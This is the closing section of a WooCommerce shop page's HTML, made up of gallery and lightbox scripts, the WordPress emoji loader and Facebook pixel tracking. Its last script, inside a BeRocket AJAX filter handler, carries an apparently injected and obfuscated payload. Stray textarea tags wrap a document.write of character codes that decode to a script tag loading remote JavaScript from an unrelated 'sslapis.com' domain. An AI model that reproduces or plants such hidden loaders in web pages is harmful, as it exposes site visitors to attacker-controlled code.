(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d10e3ade-fdaa-4da8-ac71-31aecd6a442a"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>